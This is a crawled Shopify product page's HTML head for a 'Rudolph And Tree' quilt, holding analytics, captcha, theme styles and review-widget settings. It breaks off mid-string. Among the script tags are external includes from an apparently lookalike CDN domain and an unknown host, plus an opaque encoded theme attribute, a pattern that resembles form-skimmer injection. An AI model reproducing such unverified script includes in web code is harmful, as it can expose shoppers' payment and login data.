

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cozzyhomes.com/products/rudolph-and-tree-wn2907029cl
body_size: 53525
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    
    <!-- Global site tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11434388965"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-11434388965');
    </script>
    <script>
    var _data = {'send_to': 'AW-11434388965', 'ecomm_pagetype':'other'};
    
    _data["ecomm_prodid"] = '47604647231721';
       _data["ecomm_pagetype"] = 'product';
       _data["ecomm_totalvalue"] = '79.95';
      
    gtag('event', 'page_view', _data);
    </script>

    <script src="https://nvcart.com/main.js?v=1768881093&domain=cozzyhomes.com" async></script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cozzyhomes.com/products/rudolph-and-tree-wn2907029cl">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/xmain.js?v=153255262053998867511752225641" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=="></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/secondary.js?v=89066787090450969681752225634" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_Vuong_2_1.png?crop=center&height=32&v=1715068818&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Rudolph And Tree WN2907029CL Quilt
 &ndash; Cozzyhomes</title>

  <!--  -->

    
      <meta name="description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">
    

    

<meta property="og:site_name" content="Cozzyhomes">
<meta property="og:url" content="https://cozzyhomes.com/products/rudolph-and-tree-wn2907029cl">
<meta property="og:title" content="Rudolph And Tree WN2907029CL Quilt">
<meta property="og:type" content="product">
<meta property="og:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong"><meta property="og:image" content="http://cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773">
  <meta property="og:image:secure_url" content="https://cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="79.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rudolph And Tree WN2907029CL Quilt">
<meta name="twitter:description" content="PRODUCT DETAILS UNIQUE DESIGN The patchwork quilted throw blanket has many different elements, reversible design, both sides can be used. LASTING COLOR The beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless. GREAT STITCH PROCESS Neat stitches enhance strong">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69395022057/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://cozzyhomes.com/products/rudolph-and-tree-wn2907029cl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-VN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ba1f2b359372b943fd0c1803ae9c5254","betas":["rich-media-storefront-analytics"],"domain":"cozzyhomes.com","predictiveSearch":true,"shopId":69395022057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f40f0f-00.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "VN";
Shopify.theme = {"name":"Shrine-pro - 11\/7\/2025","id":150807838953,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cozzyhomes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//cozzyhomes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=f40f0f-00.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69395022057,"offset":-28800,"reqid":"4c0a3c73-9442-4765-aba6-73ac76026acb-1768881092","pageurl":"cozzyhomes.com\/products\/rudolph-and-tree-wn2907029cl","u":"3ed28afac0fb","p":"product","rtyp":"product","rid":8716634620137};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cozzyhomes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cozzyhomes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//cozzyhomes.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1374"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Maven Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.522bf9c765ae9601c2a4846d60057ced1efdcde2.woff") format("woff");
}

        @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

        
        

        :root {
          --font-body-family: "Maven Pro", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

        :root {
          --font-heading-family: "Work Sans", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 246, 243, 238;
        --color-base-background-2: 246, 243, 238;
        --color-base-solid-button-labels: 246, 243, 238;
        --color-base-outline-button-labels: 182, 144, 82;
        --color-base-accent-1: 105, 14, 14;
        --color-base-accent-2: 182, 144, 82;
        --payment-terms-background-color: #f6f3ee;

        --gradient-base-background-1: #f6f3ee;
        --gradient-base-background-2: #f6f3ee;
        --gradient-base-accent-1: #690e0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(182, 144, 82, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.02em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cozzyhomes.com/cdn/shop/t/4/assets/base.css?v=177795426897750888941752225620" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/maven_pro/mavenpro_n4.c68ed1d8b5c0af622b14d3bb80bf3ead8907ac11.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//cozzyhomes.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//cozzyhomes.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821752225627"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    

        <script> 
if (((document.location.href.indexOf('/collections/all') > -1) && document.location.href.indexOf('/collections/all-products') === -1)) {
    document.location.href = '/';
}
    </script>

   
    
    <script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <!-- <script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool'></script> -->
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "sr5kmk946c");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"en":"{\"review_widget\":{\"reviewTotalText\":\"Review\",\"reviewTotalTexts\":\"Reviews\",\"reviewText\":\"review\",\"reviewsText\":\"reviews\",\"titleWrite\":\"Write a review\",\"titleCustomer\":\"Customer Reviews\",\"tstar5\":\"Excellent\",\"tstar4\":\"Good\",\"tstar3\":\"Average\",\"tstar2\":\"Poor\",\"tstar1\":\"Terrible\",\"emptyDescription\":\"There are no reviews.\",\"noticeWriteFirst\":\"Be the first to\",\"filter_review\":\"Filter\",\"filter_photo\":\"With photos\",\"filter_replies\":\"With replies\",\"sortbyText\":\"Sort by\",\"latestText\":\"Latest\",\"oldestText\":\"Oldest\",\"imagesSortText\":\"Images\",\"defaultSortText\":\"Default\",\"clearText\":\"All\",\"mostLikeSortText\":\"Most likes\",\"showingText\":\"Showing\",\"ofText\":\"of\",\"byText\":\"By\",\"customerPhotos\":\"Customer Photos\",\"average\":\"Average\",\"replyText\":\"reply\",\"repliesText\":\"replies\",\"hasOnly\":\"Has one\",\"textVerified\":\"Verified buyer\",\"ryplyText\":\"Comments\",\"helpulText\":\"Is this helpful?\",\"clear_all\":\"Clear all\",\"filter_list\":\"Filter\",\"starsText\":\"Stars\",\"starText\":\"Star\",\"submitDoneText\":\"Your review has been submitted.\",\"submitErrorText\":\"Can not send your review.\",\"textNotFound\":\"No results found.\",\"thankYou\":\"Thank you!\",\"loadMore\":\"Load more\",\"seeLess\":\"See less\",\"seeMore\":\"See more\"},\"form\":{\"titleForm\":\"Write a review\",\"titleFormReviewEmail\":\"Leave feedback\",\"titleWriteEmailForm\":\"Rating\",\"required\":\"Please enter required fields\",\"qualityText\":\"Quality*\",\"titleName\":\"Your Name\",\"placeholderName\":\"Enter your name\",\"titleEmail\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"titleSubject\":\"Review Title\",\"placeholderSubject\":\"Enter your title\",\"titleMessenger\":\"Review Content\",\"placeholderMessenger\":\"Enter your message\",\"addPhotos\":\"Upload Photos\",\"acceptFile\":\"Accept .jpg, .png and max 2MB each\",\"titleSubmit\":\"Submit Your Review\",\"productNotFound\":\"Not Found\",\"titleReply\":\"Replies\",\"titleReplyWrite\":\"Write a reply\",\"titleComment\":\"Comment\",\"placeholderCommentMessenger\":\"Write something\",\"buttonReply\":\"Submit\",\"buttonCancelReply\":\"Cancel\",\"commentButton\":\"Comment\",\"replyIsunderReivew\":\"Your reply is under review.\",\"errorSentReply\":\"Can not send your reply.\"},\"questions\":{\"see_all\":\"See all\",\"titleCustomer\":\"Customer Reviews\",\"by_text\":\"Ask by\",\"on_text\":\"about\",\"answer_text\":\"Answer question\",\"no_question\":\"No question\",\"no_searched\":\"No questions found\",\"shop_owner\":\"Shop owner\",\"input_text\":\"Have a question? Search for answers\",\"community_text\":\"Don't see what you're looking for?\",\"ask_community_text\":\"Ask the Community\",\"showing_text\":\"Showing\",\"of_text\":\"of\",\"questions_text\":\"questions\",\"question_text\":\"question\",\"newest_text\":\"Newest\",\"helpful_text\":\"Most Helpful\",\"title_form\":\"Don't see what you're looking for?\",\"des_form\":\"Leave a question ask the help form community!\",\"send_question_success\":\"Your question sent\",\"send_question_error\":\"Your question cannot be sent\",\"name_form\":\"Your Name\",\"placeholderName\":\"John Smith\",\"answered_question_text\":\"answered question\",\"answered_questions_text\":\"answered questions\",\"question_error_fill\":\"Please fill in all fields before submitting your answer.\",\"title_answer_form\":\"Answer the question\",\"send_reply_success\":\"Your answer has been sent to shop owner.\",\"send_reply_error\":\"Your answer can't sent\",\"question_answer_form\":\"Question\",\"answer_form\":\"Your Answer\",\"placeholder_answer_form\":\"Your answer is required\",\"email_form\":\"Your Email\",\"placeholderEmail\":\"example@yourdomain.com\",\"question_form\":\"Your Question\",\"placeholder_question_form\":\"Your question is required\",\"answer_error_fill\":\"Please fill in all fields before submitting your answer.\",\"submit_answer_form\":\"Submit Answer\",\"submit_form\":\"Send a question\",\"totalAnswers\":\"Total\",\"answersText\":\"answers\",\"answerText\":\"answer\",\"voteText\":\"vote\",\"votesText\":\"votes\",\"sort_by\":\"Sort by\",\"no_answer\":\"No answer\"}}","form":{"required":"Please enter required fields","addPhotos":"Upload Photos","showTitle":true,"titleForm":"Write a review","titleName":"Your Name","acceptFile":"Accept .jpg, .png and max 2MB each","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Quality*","titleSubmit":"Submit Your Review","titleComment":"Comment","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is 